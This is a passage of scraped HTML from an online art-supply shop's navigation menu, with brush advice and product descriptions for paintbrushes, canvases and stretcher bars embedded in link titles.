 A kolinsky is a small carnivorous animal, similar to a ferret. These brushes, like those made of hog’s hair, are natural paintbrushes and are commonly used to create watercolours and oil paintings. Sable-hair brushes are usually used by artists who like to paint in thin, translucent layers. Sable-hair brushes provide soft, subtle strokes, making them ideally suited for portrait-painting and for all the fine detail in a painting. Artist brushes made of sable-hair will last a long time, if you use a fine-grained canvas. When using a medium-grained canvas, meanwhile, you’ll find you can wipe off any stray bristles from the brush more quickly. Natural sable-hair brushes are also suitable for the ‘drybrush’ painting technique. 
  Synthetic brushes  
 One hears various things said about synthetic brushes for oil painting, and the feedback about them is mixed. With the emergence of good-quality brushes made with synthetic fibres, however, novice painters are increasingly shunning brushes with natural bristles. Good synthetic brushes can sometimes be on a par with natural brushes. Synthetic brushes are now available with varying degrees of bristle thickness, enabling artists to choose their brush depending on the task at hand. Thick synthetic bristles are suitable for doing the undercoat and for the fast  alla prima  painting technique (as are brushes made of natural bristles). Thin synthetic bristles, on the other hand, are similar to natural sable-hair brushes. They can be used to paint paintings consisting of lots of thin layers. By comparison with brushes made of hog’s hair and sable-hair, synthetic brushes have both upsides and downsides. The bristles don’t fall out of them. They are easier to look after (thinning agents, diluents and linseed oil all affect natural brushes in different ways). They last longer and are suitable for any canvas, however finely or coarsely grained. Some brushes made with synthetic fibres may lose their shape over time and become bushy. There are loads of suggestions to be found on the Internet, though, about how to solve this problem and get the brush back to its original shape. 
  Squirrel-hair brushes  
 These brushes are not used in oil painting, or at least not widely used. Some artists use these brushes to lend a light tint to the paint. This is purely a matter of personal preference and habit, though. Squirrel-hair brushes are perfect for painting with watercolours, but when used with oil they quickly become unfit for use. Paintbrushes are among the most important tools of all in an artist’s hands. But an even more important factor is whether the artist knows how to use them and look after them.">
		Brush
		<span id="leo-cat-50" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1173-baohong-flat-brush" title="Baohong Flat Brush is a affordable type of nylon brush that can be use in any medium in painting and varnishing.ideal for thin paint which spreads easily, such as watercolor paint and acrylic ,for wide work as they can form a sharp which allows for precision painting. Nylon Brush filled industrial brushes are suitable for all range of applications from aggressive scrubbing to dusting, in both dry and wet environments.">
		Baohong Flat Brush
		<span id="leo-cat-1173" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/172-berkeley-brush" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL">
		Berkeley Brush
		<span id="leo-cat-172" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/173-diamant-brush" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL      *Bamboo Bristle Brush  
 
 
  *For Arcylic and Oil">
		Diamant Brush
		<span id="leo-cat-173" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/174-eterna-brush" title="Hog hair bristle. Long, natural, clear lacquered handle. Similar to the 579 Series this range has been specifically designed for junior students and amateur artists. It is ideal for oil and acrylic work and can also be used for poster and mixed media effects.">
		Eterna Brush
		<span id="leo-cat-174" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/984-grumbacher-black-diamond-brush" title="These brushes from Grumbacher feature unbleached, un-dyed black hog bristles enabling artists to hold sharp edges and achieve consistent color laydown. They feature soft, non-slip handles and nickel-plated brass ferrules with a clean sleek black finish.                                                             ">
		Grumbacher Black Diamond Brush
		<span id="leo-cat-984" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1117-grumbacher-gainsborough-brush" title="Grumbacher&#039;s signature line of professional oil and acrylic brushes are made of Chungking hog bristle. Natural flags and interlocked construction preserve the natural curve of the bristle. Every Gainsborough brush is handmade to ensure a high level of quality. Each one incorporates a nickel ferrule and a long wooden handle.">
		Grumbacher Gainsborough Brush
		<span id="leo-cat-1117" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/176-hans-brush" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL">
		Hans Brush
		<span id="leo-cat-176" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/902-jack-richeson-extreme-kolinsky-brush" title="The first known use of the name Kolinsky was around 1851. The term refers to several varieties of Asian Weasels. Most typically referenced is the Marten weasel. The yellowish brown tail from the weasel is used to make high grade artist brushes. The finest Kolinsky hair comes from the Kolin Peninsula and then from a very high ratio of male hair to female hair. The female lives in an underground burrow and is rarely outside. The male is the hunter and forager. He hunts to bring food back to the family. Because he is outdoors most of the time, his coat is rich and thick and long. Their natural diet is one reason why farming these weasels has never been very successful. 
  The   Series 7777   Extreme Kolinsky Round Brushes are produced by Richeson Art and are famous for their amazing quality and point and snap. These brushes are made by skilled German artisans and feature fine high quality brush hair. The brushes release paint evenly while holding paint in very well, and they are perfect for many different types of watercolor art works. Each brush is crafted with a high ratio of male Asian weasel hair, which is the best quality hair for high grade artist brushes. Richeson has sought to produce the finest watercolor brushes that are available anywhere, and this round brush set is made with that commitment. They are sure to meet any artist’s expectations for quality and functionality.  
   These   Richeson Series 7778   Extreme Kolinsky Flat Brushes are an essential tool for any serious watercolor artist. They are produced by Richeson Art, a world renowned brush producer, and these are some of the finest watercolor brushes available anywhere. The Kolinsky hair comes from a variety of different Asian weasels, and the tail from the weasel is used to make these brushes. They are excellent in quality and hold color in very well, and the brush hairs are designed to last for several years when properly maintained. Professional grade brushes that can fit well into any artist’s tool set, and created by skilled artisans for the best quality possible.">
		Jack Richeson Extreme Kolinsky Brush
		<span id="leo-cat-902" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/178-jack-richeson-oil-acrylic-brush" title="Famous for their lasting qualities, easy care and affordable price, our synthetic oil &amp;amp; acrylic line of brushes offers a great seelction for any artist. Made with the lastest hi-tech fiber, these brushes are available in three textures to compliment different painting styles.">
		Jack Richeson Oil &amp; Acrylic Brush
		<span id="leo-cat-178" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/401-jack-richeson-sash-brush" title="">
		Jack Richeson Sash Brush
		<span id="leo-cat-401" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/397-jack-richeson-watercolor-brush" title="">
		Jack Richeson Watercolor Brush
		<span id="leo-cat-397" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1006-kulay-art-materials-artist-brush" title="A Good quality brush made of synthetic nylon, kolinsky, soft bristle use for all medium.">
		Kulay Art Materials Artist Brush
		<span id="leo-cat-1006" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/181-maries-martol-brush" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL     
 Marie&#039;s fine flat head bristle hair painting brushes for oil, gouache, acrylic painting.  Maries Shapes Nylon Paint Brush Wooden Handle Gouache Watercolor Oil Painting brush drawing">
		Maries Martol Brush
		<span id="leo-cat-181" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1102-old-holland-brush" title="Old Holland Chungking Bristle Professional Brushes are specially constructed to the exacting specifications of the world’s premier paint manufacturer these classic quality bristle brushes not only look beautiful but perform to the highest standard as you would expect from a brush bearing the Old Holland name. Each brush is handmade using only the finest Chungking bristle, interlocked for shape retention and flagged for superior paint carrying capacity. Mounted on perfectly balanced lacquered burgundy hardwood handles with gold tone seamless ferrules these brushes are the perfect match for Old Holland and other premium quality oils and acrylics.  
    Perfect For:    
 
 Oil and acrylic paint 
 Shape retention 
 Classrooms and workshops 
 Artists of all levels">
		Old Holland Brush 
		<span id="leo-cat-1102" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/182-pebeo-and-deco-lotus-brush" title="NOTE: ONLY AVAILABLE ONLINE   
    To check availability in store branches, please     CALL       These top quality brushes from Pebeo are specifically designed for painting onto fabric, glass, porcelain and wood. Square/flat ended synthetic - look after them and they will last for ages.  Lotus brushes are springy, hard wearing, easy to clean, and have good colour retention.White polyamide synthetic bristles; stainless steel ferule; long, blue lacquered handle.Pébéo lotus brushes are ideal for painting with thinned oil paints and acrylics.Pébéo Lotus Round brushes are available in 10 different diameters from 18 to 73mm.The brush heads are available in round, bright and filbert shapes.">
		Pebeo and Deco Lotus Brush
		<span id="leo-cat-182" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1023-phoenix-brush" title="">
		Phoenix Brush
		<span id="leo-cat-1023" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/184-sakura-brush" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL">
		Sakura Brush
		<span id="leo-cat-184" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/345-tiger-top-brush" title="Tiger Top Brush is a affordable type of nylon brush that can be use in any medium in painting. ideal for thin paint which spreads easily, such as watercolor paint, and for detailed work as they can form a sharp point which allows for precision painting.   Nylon Brush filled industrial brushes are suitable for a range of applications from aggressive scrubbing to dusting, in both dry and wet environments.">
		Tiger TOP Brush
		<span id="leo-cat-345" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/254-weber-museum-topaz-brush" title="The Museum® Blue Topaz Artist Brushes deliver the quality and reliability of high-end natural hair brushes without the high price tag! Choose from sable blend, raccoon, or hog bristle each is specially designed to withstand years of use without losing snap or shape. We pair only the finest materials with the highest quality workmanship to create this premium line that is perfect for all creative techniques in oil, acrylic, watercolor and more.">
		Weber Museum Topaz Brush
		<span id="leo-cat-254" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/250-weber-professional-permalba-bristle-pure-red-sable-brush" title="With innovative materials comes an innovative tool-that’s why artists can trust  Permalba® Artists Brushes . This professional series of oil and acrylic brushes continues the tradition of quality and reliability that has become synonymous with the Permalba name. Striking in appearance, this line boasts elongated handles with a silky iridescent pearl finish and seamless nickel-plated brass ferrules to secure interlocked bristles of pure red sable or premium white hog. Professional Permalba® Artists Brushes will deliver the artist the ultimate in precision, control and consistency for years! Available individually. ">
		Weber Professional Permalba Bristle &amp; Pure Red Sable Brush
		<span id="leo-cat-250" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/189-winsor-newton-foundation-brush" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please   CALL    Winsor &amp;amp; Newton Foundation Brushes offer value for money brushes, in a variety of shapes and sizes.  
  Choose your brush set depending on the fluidity of the colour you are using. The brushes are available in packs according to three hair types; hog bristle, white synthetic and golden synthetic. Each pack contains mixed brush heads. ">
		Winsor &amp; Newton Foundation Brush
		<span id="leo-cat-189" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/190-xdt-quality-brush" title="Badger Hair . For blending oil paint on canvas, Badger Hair is an age-old tradtion. It comes from various parts of the world and is more readily available than most animal hair, although the quality varies greatly. Badger hair is thickest at the point, and relatively thin at the root, so it has a distinctive &quot;bushy&quot; appearance. 
 
 
    Kevrin/Mongoose Hair  is strong, resilient, and makes a good long-wearing, medium to professional quality brush for oil and acrylic painting.   
    Kolinsky Sable  is not really from a sable at all, but comes from the tail of a species of mink that is a member of the weasel family found in Siberia and northeastern China. It is generally conceded to be the best material for oil and watercolor brushes due to its strength, spring and ability to retain its shape (&quot;snap&quot;). It holds a very fine point or edge. This is considered a professional grade of hair, and if properly cared for, Kolinsky will last for many years.   
    Red Sable  is obtained from any member of the weasel family with &quot;red&quot; hair, not at all from the animal known as the sable. It is found in a variety of brush styles for many varied mediums, with quality and characteristics varying greatly. A good quality pure Red Sable is a good alternative to the more expensive Kolinsky, with similar performance and durability. Often, weasel hair is blended with ox hair to make a more economical brush, but the fine point is sacrificed.   
    Synthetics  are man-made of either nylon or polyester filaments. They can be tapered, tipped, flagged, abraded or etched to increase color carrying ability. Often, synthetic filaments are dyed and baked to make them softer and more absorbent. The common name for this filament is &quot;Taklon&quot;. Advantages of synthetic brushes are: 1) They are less prone to damage from solvents, insects or paints. 2) They are easier to keep clean than animal hair brushes because the filaments don&#039;t have animal scale structures to trap paint. 3) They are less prone to breakage and are durable on many different surfaces. 4) They are better suited for painting with acrylics because a synthetic filament will withstand the caustic nature of acrylic paints with less damage.   
    Gray Squirrel  (Talayoutky), most highly in demand for lettering brushes and quills, is native to Russia and nearly always fell in short supply. Brown squirrel (Kazan) is more readily available, and is used mainly for medium quality and scholastic watercolor brushes. A very fine, thin hair, taken from squirrel tails, it points as well as Kolinsky, but has very little &quot;snap&quot; because the hair is not very resilient. It works best with liquid paints and inks.">
		XDT Quality Brush
		<span id="leo-cat-190" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/438-chinese-brush" title="">
		Chinese Brush
		<span id="leo-cat-438" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/825-fan-filbert-brush" title="">
		Fan &amp; Filbert Brush
		<span id="leo-cat-825" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/480-flat-angle-shader" title="">
		Flat &amp; Angle Shader
		<span id="leo-cat-480" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/824-round-and-pointed-brush" title="">
		Round and Pointed Brush
		<span id="leo-cat-824" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/235-specialty-brush" title="">
		Specialty Brush
		<span id="leo-cat-235" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/943-xdt-brush-set" title="">
		XDT Brush Set
		<span id="leo-cat-943" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/51-canvas-boards" title="Extremely heavy-duty plain-woven fabric used for making sails, tents, backpacks, and other functions where sturdiness is required. It is also popularly used as a painting surface, typically stretched.  
 Early canvas was made of linen, sturdy brownish fabric of considerable strength. Linen is particularly suitable for the use of oil paint. In the early 20th century, cotton canvas, often referred to as &quot;cotton duck&quot;, came into use. Linen is composed of higher quality material, and remains popular with many professional artists, especially those who work with oil paint. Cotton duck, which stretches more fully and has an even, mechanical weave, offers a more economical alternative. The advent of acrylic paint has greatly increased the popularity and use of cotton duck canvas. Linen and cotton derive from two entirely different plants, the flax plant and the cotton plant.">
		Canvas &amp; Boards
		<span id="leo-cat-51" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/895-abstrak-artists-canvas-stretched-panel-with-removable-frame" title="Abstrak Artists Canvas Stretched &amp;amp; Panel with Removable Frame     Abstrak Artists Canvas Stretched with Removable Frame - Easily remove the screw at the back to the removed frame, make your art. Screw on again after completing your artwork.      Abstrak Artists Canvas Panel with Removable Frame - Easily flip flexible metal slip at the back to unlock and remove the frame, make your art. After completing your artwork, reattach and flip back again to lock the frame.   100% COTTON 280gms For Oil &amp;amp; Acrylic Paint">
		Abstrak Artists Canvas Stretched &amp; Panel with Removable Frame
		<span id="leo-cat-895" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1069-abstrack-black-stretched-canvas" title="">
		Abstrack Black Stretched Canvas
		<span id="leo-cat-1069" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1068-abstrack-stretched-canvas-panel-circular" title="Abstrak Artists Stretched and Panel Canvas  100% cotton 380gms Gesso primed For Oil &amp;amp; Acrylic Paint ">
		Abstrack  Stretched Canvas , Panel &amp; Circular
		<span id="leo-cat-1068" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/301-berkeley-3d-stretched-canvas" title="NOTE: ONLY AVAILABLE ONLINE   
  No RETURN, No EXCHANGE for all  Berkeley 3D Stretched Canvas . Defected items will be replace with the same size.  Click Delivery Rates.">
		Berkeley 3D Stretched Canvas
		<span id="leo-cat-301" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/191-berkeley-canvas-board-panel" title="NOTE: ONLY AVAILABLE ONLINE   
     No RETURN, No EXCHANGE for all Berkeley Canvas Board Panel. Defected items will be replaced with the same size.    Click Delivery Rates.">
		Berkeley Canvas Board Panel
		<span id="leo-cat-191" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/192-berkeley-stretched-canvas" title="NOTE: ONLY AVAILABLE ONLINE   
      No RETURN, No EXCHANGE for all Berkeley Stretched Canvas. Defected items will be replace with the same size .  CLICK DELIVERY RATES.">
		Berkeley Stretched Canvas
		<span id="leo-cat-192" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/194-diamant-stretched-panel-canvas" title="We have two types of Diamant Brand Canvas. Panel and stretch. Panel has a hard board wrap with canvas cloth with the tickness of around 5mm while stretch canvas has a woodedn frame like that stretched the canvas on the back and has 17mm thicknes. Both are Primed with acrylic Gesso,   100% cotton-bleach, 280g/m 2 (acid Free)  and best s  uitable for acrylic and oil paintings        NOTE: ONLY AVAILABLE ONLINE,         No RETURN, No EXCHANGE for all Conda Stretched Canvas. Defected items will be replace with the same size.   CLICK DELIVERY RATES.">
		Diamant Stretched &amp; Panel Canvas
		<span id="leo-cat-194" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/195-illustration-foam-boards" title="Illustration   board  is perfect for watercolor, airbrush, pen and ink, pencil and any media where a hard, rigid surface is needed or desired. Cold Press is a slightly rough surface while Hot Press is a smooth surface for pen and ink or where great detail is desired. Choose from brands you trust such as Master, Berkeley, Brainbridge.  
   Foam   Board , also known as Fom-Cor, is an industry standard board made from dense foam that is wrapped with smooth paper on both sides. Available in size 32x40, it is used by Architects, Framers and Sign Shops. Choose from white, black with 5mm thick   NOTE: ONLY AVAILABLE ONLINE     No RETURN, No EXCHANGE for all Illustration &amp;amp; Foam Boards. Defected items will be replace with the same size.   CLICK DELIVERY RATES.">
		Illustration &amp; Foam Boards
		<span id="leo-cat-195" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/197-jack-richeson-artist-heavy-duty-stretcher-bar" title="The Super Bar is truly that—a very super bar. The Super Bar is made of pine that has been finger spliced. Finger splicing is a method of bonding pieces of lumber together to for a very long, very straight bar. Since the spliced joints are actually stronger than natural wood, we can now get longer, stronger, and straighter bars than ever before. First designed for the construction industry, this high tech method yields the best bars. Beautifully straight bars from 8″ to 12′!  While available in lengths as short as 8″, BEST Heavy-Duty and BEST Aluminum bars should always be used for paintings with dimensions exceeding 47′.    
 
 
   Note: No RETRUN, No EXCHANGE for all Jack Richeson Artist Heavy Duty Stretcher Bars. Defected items will be replace with the same size.   Click Delivery Rates.">
		Jack Richeson Artist Heavy Duty Stretcher Bar
		<span id="leo-cat-197" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/531-jack-richeson-artist-lightweight-stretcher-bar" title="Jack Richeson Artist Lightweight Stretcher Bar 
 
 
   The medium-duty and lightweight BEST stretcher bars are manufactured from white pine. There is greater supply of pine in the thinner and shorter length, so we use high quality white pine for these bars. The lightweight bars are extremely useful in small paintings. These bars can save you money and make framing easier; perfect for beginners, college students, and small works of art.      
    Note: No RETRUN, No EXCHANGE for all Jack Richeson Artist Lightweight Stretcher Bars. Defected items will be replace with the same size.  Click Delivery Rates.">
		Jack Richeson Artist Lightweight Stretcher Bar
		<span id="leo-cat-531" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/198-pebeo-stretched-canvas" title="The quality of a painting base plays a decisive role in the durability of a picture. Pébéo respects tradition, but also uses the latest technologies to develop its range of stretchers and painting bases for artists. All Pébéo canvasses are guaranteed unmixed.   
  
    SELECTION CRITERIA OF A PAINTING BASE    Canvasses:  the quality and appearance of a painting canvas depends greatly on the raw fabric selected : - linen canvas : traditional product, inimitable appearance, known for its strength, stability and longevity. - cotton canvas : economical base. Regular appearance with no knots or flashes. Its strength is due to its high weight. - Ariane polyfiber canvas : new generation of polyester fiber. Very solid, insensitive to hygrometric variations. Ideal base for beginning or confirmed artists.  Diameter of the fiber:  according to this diameter, canvasses have more or less a grainy relief. The choice of this relief influences the final aspect of the painting.  Coating:  they are two types of coating : universal coating, suitable for all types of paints and oil coating, traditional and least used, for oil work purposes.  The coating of Pébéo canvasses is industrially made in several phases. After an impregnation layer (undercoat) are applyed the finishing layers. Formulated on the basis of a thermoplastic binder, these layers absorb shocks and deformations of the canvas, limit the risks of crackling and the phenomena of microcracking. Their semi-porosity allows the film to breathe and improves the adhesion of the future picturial layers. It is also possible to coat the canvasses yourself with the One coat Gesso or the Studio Gesso :   
    it can be fluidified with  acrylic medium , applied with a painting knife or a brush and dries within 20 minutes. Clean the tools with soapy water.  Sizes:  according to the work, numerous sizes are available : - canvas on rolls, to be stretched by yourself on bare stretchers. - canvas mounted stretchers: canvasses are nailed, from the centre towards the edges, with care to guarantee regular and uniform tension. Important fold-overs facilitate successive removal and replacement of canvasses. Keys adjust the tension of the canvas depending on the hygrometric conditions.. - canvas boards : canvas glued on thick cardboard, for sketching or for people who like rigid bases.   
     Stretchers:  BARE STRETCHERS Portrait, landscape, seascape formats from number 0 to 120. European format from 18x24cm to 200x200cm. On request, all specific formats are available. EXPERT CANVAS MOUNTED STRETCHERS Extra-fine, fine, medium or strong linen; universal coating (oil coating on request). Same formats than the bare stretchers. STANDARD CANVAS MOUNTED STRETCHERS Linen, cotton and Ariane with medium grain ; universal coating. Same formats than the bare stretchers. 3D STRETCHERS   Canvas with thick sides that can be painted and give dimension to the work. Naturel linen canvas ; colourless coating. Coton canvas ; universal coating. Square formats, double     square formats, triple square formats, quadruple square formats.    
     Note: No RETRUN, No EXCHANGE for all Pebeo Stretch Canvas. Defected items will be replace with the same size.     Click Delivery Rates.">
		Pebeo Stretched Canvas
		<span id="leo-cat-198" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1028-phoenix-artist-canvas-panel" title="Suitable for Oil &amp;amp; Acrylic Painting.">
		Phoenix Artist Canvas Panel
		<span id="leo-cat-1028" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1025-phoenix-artist-stretched-canvas" title="Phoenix Artist Canvas Suitable for landscape, human figure, human body, still life of realism and expressionism. High quality acrylic primer, half absorbency, neutral non-toxic. Suitable for Oil &amp;amp; acrylic. European pine wood. Pure cotton fine grain.">
		Phoenix Artist Stretched Canvas
		<span id="leo-cat-1025" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/199-primed-unprimed-canvas-rolls" title="Canvas has become the most common support medium for oil painting, replacing wooden panels. Canvas is usually stretched across a wooden frame called a stretcher and maybe coated with gesso prior to being used to prevent oil paint from coming into direct contact with the canvas fibres which would eventually cause the canvas to decay. A traditional and flexible chalk gesso is composed of lead carbonate and linseed oil, applied over a rabbit skin glue ground; a variation using titanium white pigment and calcium carbonate is rather brittle and susceptible to cracking. As lead-based paint is poisonous, care has to be taken in using it. Various alternative and more flexible canvas primers are commercially available, the most popular being a synthetic latex paint composed of titanium dioxide and calcium carbonate, bound with a thermo-plastic emulsion.  
 
 
    Note: No RETRUN, No EXCHANGE for all Primed &amp;amp; Unprimed Canvas Rolls. Defected items will be replace with the same size.    Click Delivery Rates.">
		Primed &amp; Unprimed Canvas Rolls
		<span id="leo-cat-199" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1123-stationery-white-gesso-art-board-circular-wooden-panel-board" title="Circular Wooden Panel Board  Surface materials:Birch plywood  Frame materials: MDF 
  White Gesso Art Board Surface materials:Birch plywood  Frame materials: Pine wood">
		Stationery White Gesso Art Board &amp; Circular Wooden Panel Board 
		<span id="leo-cat-1123" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/835-tiger-stretched-canvas" title="NOTE: ONLY AVAILABLE ONLINE     No RETURN, No EXCHANGE for all Tiger Stretched Canvas. Defected items will be replace with the same size.  CLICK DELIVERY RATES.">
		Tiger Stretched Canvas
		<span id="leo-cat-835" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/836-tiger-panel-board" title="NOTE: ONLY AVAILABLE ONLINE     No RETURN, No EXCHANGE for all Tiger Panel Board. Defected items will be replace with the same size.   CLICK DELIVERY RATES.">
		Tiger Panel Board
		<span id="leo-cat-836" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/200-tops-artist-archival-canvas" title="The Oil Paint Store is the leading painting canvas manufacturer in the Philippines. We manufacture all TOPS canvas and TOPS Artist Archival Canvas. We can customize any size our customers required.  
  Materials used: Museum wrap canvas,  -Phil. standard 1.5” x 1.5” Ecofor fine wood stretcher frame. (Also available for Kiln dry solid wood for customize) -Carpentered joints corners &amp;amp; edges. -museum wrap with 12 oz canvas,(Inconsistent Texture) (Also available for India canvas cloth for customize) -Without plywood backing  -Allows air to breath your painting for archival purpose,  -Pre-primed latex flat white. Please contact us for customize canvas.te  
  Also available in  Unprimed Canvas -  for artists who prefer Gesso Primed Canvas.    click for Gesso Primer      
   Note: No RETURN, NO EXCHANGE for all Archival Canvas. Defected items will be replaced with the same size.   Click Delivery Rates.     
  Can&#039;t find the size you&#039;re looking for?    CALL US    and we will customize what you need!  
   Ali Mall Branch -   0947-4724926 /   82414051   Sta.Cruz Branch -   0905-318 9948/  874-062-75   Makati Branch -   0995-2320628/  882-119-08">
		TOPS Artist Archival Canvas
		<span id="leo-cat-200" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/912-tops-circular-primed-canvas" title="The Oil Paint Store is the leading painting canvas manufacturer in the Philippines. We manufacture all TOPS canvas and TOPS Circular Primed Canvas. We use 3/4 ph standard plyboard, 12oz canvas cloth with double primed latex flat white. We can customize any size our customers required.  
  also available in  Unprimed Canvas -  for artists who prefer Gesso Primed Canvas.    click for Gesso Primer      
  Note: No RETRUN, No EXCHANGE for all TOPS Quality Canvas. Defected items will be replace with the same size.   Click Delivery Rates.    
  Can&#039;t find the size you&#039;re looking?    CALL US    and we will customize what you need!  Call 7406275">
		Tops Circular Primed Canvas
		<span id="leo-cat-912" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/201-tops-museum-wrap-canvas" title="The Oil Paint Store is the leading painting canvas manufacturer in the Philippines. We manufacture all TOPS canvas and TOPS Quality Stretcher Canvas. We can customize any size our customers required.  
   Materials used:   
  -Phil. standard 1”x 2” Ecofor fine wood stretcher frame, with 1/4 plywood backing. (Also available for Kiln dry solid wood for customize) -1 7/8&quot; Depth almost 2&quot;    -museum wrap with 12oz canvas (Inconsistent Texture) (Also available for India canvas cloth for customize)   - Per-primed latex flat white   also available in  Unprimed Canvas -  for artists who prefer Gesso Primed Canvas.    click for Gesso Primer     -Ideal for re-stretching or reusing new canvas on the stretcher for a new painting   -Ideal for Mixed Media artist   - Backing  protects the canvas from sharp objects(Good for Absract and Textured painting)  
   Kinds of Braces:    
 Varies on the size of the canvas 
  x1Brace: With 1x1 inch X-brace support at the back of the stretcher   x2Brace: With 1x2 inch X-brace support at the back of the stretcher   I Brace: With 1x2 inch Brace support at the back of the stretcher   +1Brace: With 1x1 inch Cross-brace support at the back of the stretcher   +2Brace: With 1x2 inch Cross-brace support at the back of the stretcher   o Brace: Without brace support at the back of the stretcher  
  Note: No RETRUN, No EXCHANGE for all TOPS Quality Canvas. Defected items will be replaced with the same size.   Click Delivery Rates.   Can&#039;t find the size you&#039;re looking for?    CALL US    and we will customize what you need!   
   Ali Mall Branch -   0947-4724926 /   82414051   Sta.Cruz Branch -   0905-318 9948/  874-062-75   Makati Branch -   0995-2320628/  882-119-08">
		Tops Museum Wrap Canvas 
		<span id="leo-cat-201" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/837-tops-stretcher-bars" title="Our  Stretcher Bar  is made from high-quality, Wood designed to provide a strong, stable foundation for your canvas. Each piece is precisely cut with clean, smooth edges to ensure easy assembly and a perfectly square frame. Ideal for artists, painters, and canvas makers, these stretcher bars prevent warping, bending, and sagging over time. 
